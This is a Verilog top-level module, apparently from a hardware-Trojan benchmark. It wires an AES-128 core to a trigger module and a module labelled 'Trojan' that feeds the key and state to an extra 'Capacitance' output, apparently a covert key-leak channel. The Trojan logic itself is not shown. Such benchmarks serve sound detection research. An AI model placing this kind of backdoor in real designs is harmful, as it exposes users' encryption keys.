
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [127:0] state,
    input [127:0] key,
    output [127:0] out,
	 output [63:0] Capacitance
    );

	wire Tj_Trig;
	aes_128 AES (clk, state, key, out); 
	Trojan_Trigger Trigger (rst, out, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, state, Capacitance); 

endmodule

</source>
